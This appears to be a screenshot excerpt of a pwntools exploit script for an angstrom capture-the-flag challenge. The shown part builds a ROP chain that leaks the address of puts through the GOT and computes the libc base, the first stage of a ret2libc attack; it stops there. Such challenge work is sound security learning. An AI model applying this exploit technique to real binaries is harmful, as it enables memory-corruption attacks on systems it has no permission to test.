 exploit.py
home > crystal > Desktop > angstrom > exploit.py > payload
53 io = start()
54
55 # POP RDI from ropper
56 pop_rdi = 0x401303
57
58 # Payload to leak libc function
59 payload = flat({
60     offset: [
61         pop_rdi,
62         elf.got.puts,
63         elf.plt.puts,
64         elf.symbols.main
65     ]
66 })
67
68 # Send the payload
69 io.sendlineafter('?', payload)
70
71 io.recvline()  # Receive the newline
72
73 # Retrieve got.puts address
74 got_puts = unpack(io.recv()[:6].ljust(8, b"\x00"))
75 info("leaked got_puts: %#x", got_puts)
76
77 # Subtract puts offset to get libc base
78 libc.address = got_puts - libc.symbols.puts
79 info("libc_base: %#x", libc.address)